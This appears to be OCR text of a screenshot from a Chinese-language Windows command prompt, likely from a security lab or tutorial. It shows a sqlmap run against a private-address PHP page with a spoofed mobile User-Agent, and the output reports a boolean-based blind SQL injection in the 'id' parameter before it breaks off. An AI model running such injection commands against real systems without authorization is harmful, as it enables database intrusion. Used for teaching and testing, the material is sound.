 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.2565]
(c) 2018 Microsoft Corporation。保留所有权利。
D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -u http://10.0.0.133:91/sql.php?id=1 --mobile
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:34:51
which smartphone do you want sqlmap to imitate through HTTP User-Agent header?
[1] Apple iPhone 4s (default)
[2] BlackBerry 9900
[3] Google Nexus 7
[4] HP iPAQ 6365
[5] HTC Sensation
[6] Nokia N97
[7] Samsung Galaxy S
> 1
1 选择指定的手机型号
[22:34:58] [INFO] resuming back-end DBMS 'mysql'
[22:34:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind